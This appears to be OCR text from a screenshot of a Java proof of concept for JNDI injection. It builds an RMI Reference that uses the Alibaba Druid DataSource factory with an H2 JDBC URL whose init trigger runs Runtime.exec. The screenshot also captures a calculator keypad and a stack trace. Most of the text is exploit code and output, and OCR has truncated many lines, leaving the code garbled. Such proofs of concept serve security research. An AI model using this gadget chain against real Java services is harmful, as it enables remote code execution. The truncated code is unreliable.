 ate static Reference druid(){
Reference ref = new Reference( className: "javax.sql.DataSource", factory: "com.alibaba
String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 B
"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app
"$$\n";
String JDBC_USER = "root";
String JDBC_PASSWORD = "password";
ref.add(new StringRefAddr( addrType: "driverClassName", addr: "org.h2.Driver"));
ref.add(new StringRefAddr( addrType: "url" JDBC_URL));
ref.add(new StringRefAddr( addrType: "use
ref.add(new StringRefAddr( addrType: "pas
ref.add(new StringRefAddr( addrType: "ini
ref.add(new StringRefAddr( addrType: "ini
return ref;
rver
Java/JavaVirtualMachines/jdk1.8.0_152.j
RMI Registry, RMI Port:23334
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
23 public static void main(String[] args) throws NamingException, ClassNot
24 InitialContext initialContext = new InitialContext();
25
26 Object lookup = initialContext.lookup( name: "rmi://127.0.0.1:23334/
27
28 System.out.println(lookup);
29 }
30
Run: RMITest
at com.alibaba.druid.pool.DruidAbstractDataSource.createPhysicalConnect
at com.alibaba.druid.pool.DruidDataSource.init(DruidDataSource.java:919
t com.alibaba.druid.pool.DruidDataSourceFactory.config(DruidDataSource
t com.alibaba.druid.pool.DruidDataSourceFactory.createDataSourceIntern
t com.alibaba.druid.pool.DruidDataSourceFactory.getObjectInstance(Drui
t javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:
t com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryConte
t com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.jav
t com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.
t javax.naming.InitialContext.lookup(InitialContext.java:417) [?:1.8.0
t jndi.RMITest.main(RMITest.java:26) [classes/:?]
d by: org.h2.message.DbException: Syntax error in SQL statement "//jav
lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Co
000-200]
at org.h2.message.DbException.get(DbException.java:194) ~[h2-1.4.200.ja
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:113) ~
at org.h2.schema.TriggerObject.load(TriggerObject.java:82) ~[h2-1.4.200
25 more